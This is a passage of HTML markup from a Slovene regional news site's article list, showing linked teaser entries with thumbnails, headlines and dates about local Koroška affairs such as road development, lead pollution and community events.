        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/03/sds-5-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/03/sds-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ob-dnevu-gozdov-so-kandidati-za-poslance-v-dz-stranke-sds-posadili-vsak-svoje-drevo/" rel="bookmark" title="Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS posadili vsak svoje drevo">Ob dnevu gozdov so kandidati za poslance v DZ stranke SDS...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-23T10:33:08+00:00" >23. marca, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"><img width="93" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-300x225.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/12/druzina-breznik-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzina-breznik-nasa-pevska-tradicija-nikoli-ne-bo-zamrla/" rel="bookmark" title="Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«">Družina Breznik: »Naša pevska tradicija nikoli ne bo zamrla.«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-12-24T07:30:40+00:00" >24. decembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/3-razvojna-os-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/3-razvojna-os-vlada-zamuja-zastavljene-casovne-okvire/" rel="bookmark" title="3. razvojna os: Vlada zamuja zastavljene časovne okvire">3. razvojna os: Vlada zamuja zastavljene časovne okvire</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-26T06:49:51+00:00" >26. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"><img width="66" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140.jpg 590w, https://e-koroska.si/wp-content/uploads/2017/06/Sandi-Markon-e1498340097140-283x300.jpg 283w" sizes="(max-width: 66px) 100vw, 66px" alt="" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sandi-markon-bi-na-koroskem-ustvarjali-slovensko-silicijevo-dolino/" rel="bookmark" title="Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino">Sandi Markon bi na Koroškem ustvarjal slovensko Silicijevo dolino</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-25T07:00:09+00:00" >25. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/laptop1.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-300x168.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/laptop1-768x429.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Novemu koroškemu mediju na pot"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/novemu-koroskemu-mediju-na-pot/" rel="bookmark" title="Novemu koroškemu mediju na pot">Novemu koroškemu mediju na pot</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T05:02:08+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902.jpg 750w, https://e-koroska.si/wp-content/uploads/2017/03/za-nt7.2.0-e1489558468902-300x200.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Muti spet vre: obračuni okrog komunalnega prispevka"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-muti-spet-vre-obracuni-okrog-komunalnega-prispevka/" rel="bookmark" title="Na Muti spet vre: obračuni okrog komunalnega prispevka">Na Muti spet vre: obračuni okrog komunalnega prispevka</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-03-15T06:15:52+00:00" >15. marca, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862.jpg 1133w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-768x441.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/02/naslovka-1-e1486763383862-1024x587.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/na-ravnah-na-koroskem-se-zacenja-nova-zgodba-o-razvoju-sporta/" rel="bookmark" title="Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa">Na Ravnah na Koroškem se začenja nova zgodba o razvoju športa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-11T06:00:32+00:00" >11. februarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"><img width="76" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769.jpg 683w, https://e-koroska.si/wp-content/uploads/2017/06/svinec-e1497329721769-300x275.jpg 300w" sizes="(max-width: 76px) 100vw, 76px" alt="" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zgornji-meziski-dolini-zvoni-alarm-vsak-peti-otrok-s-povisano-vrednostjo-svinca/" rel="bookmark" title="V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano vrednostjo svinca!">V Zgornji Mežiški dolini zvoni alarm: vsak peti otrok s povišano...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-12T07:00:54+00:00" >12. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"><img width="70" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352.jpg 960w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-150x150.jpg 150w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-300x300.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/FB_IMG_1492261981352-768x768.jpg 768w" sizes="(max-width: 70px) 100vw, 70px" alt="" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pidzi-kralj-slovenskega-kantrija-promotor-koroskega-kralja-matjaza/" rel="bookmark" title="Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža">Pidži, kralj slovenskega kantrija, promotor koroškega kralja Matjaža</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-19T07:25:12+00:00" >19. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora"><img width="86" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566.jpg 767w, https://e-koroska.si/wp-content/uploads/2017/06/parkirnomesto-e1498682376566-300x244.jpg 300w" sizes="(max-width: 86px) 100vw, 86px" alt="" title="Ko redar zboli, v Mežiški dolini ni nadzora"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ko-redar-zboli-v-meziski-dolini-ni-nadzora/" rel="bookmark" title="Ko redar zboli, v Mežiški dolini ni nadzora">Ko redar zboli, v Mežiški dolini ni nadzora</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-29T06:55:50+00:00" >29. junija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_03121-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni."/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ministrica-majcnova-narava-zna-sama-sanirati-vse-smrt-ozdravi-vse-bolezni/" rel="bookmark" title="Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse bolezni.">Ministrica Majcnova: »Narava zna sama sanirati vse.« In smrt ozdravi vse...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T07:00:04+00:00" >28. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509.jpg 975w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/02/medical-563427_1280-e1487370148509-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-mezici-kadrovski-kaos-zdravniki-na-zavodu-za-zaposlovanje/" rel="bookmark" title="V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje">V Mežici kadrovski kaos, zdravniki so na zavodu za zaposlovanje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-03T08:12:52+00:00" >3. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

